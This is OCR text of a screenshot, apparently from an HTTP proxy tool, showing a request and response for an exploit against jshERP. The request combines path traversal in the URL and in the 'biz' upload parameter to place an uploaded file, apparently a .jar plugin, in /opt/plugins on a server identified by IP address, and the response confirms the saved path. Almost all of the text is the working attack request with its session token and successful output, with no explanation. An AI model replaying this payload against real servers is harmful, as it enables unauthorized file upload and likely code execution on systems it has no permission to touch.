 Request
Pretty Raw Hex \n
1 POST
/user/login/../../jshERP-boot/systemCon
fig/upload?biz=
../../../../../opt/plugins HTTP/1.1
2 Host: 1.14.108.193:31110
3 Content-Length: 7638
4 X-Requested-With: XMLHttpRequest
5 X-Access-Token:
cb7d91f901c94eb3a970b8b87836191c_0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryumrBl7s7
NAavd877
8 Accept: */*
9 Origin: http://1.14.108.193:31110
10 Referer:
http://1.14.108.193:31110/system/plugin
11 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 30 Jan 2024 06:48:15 GMT
4 Content-Type:
application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 71
7
8 {
"code":200,
"data":
"../../../../../opt/plugins/0/as_1706
597295756.jar"
}
公众号 · ss0t 战队
image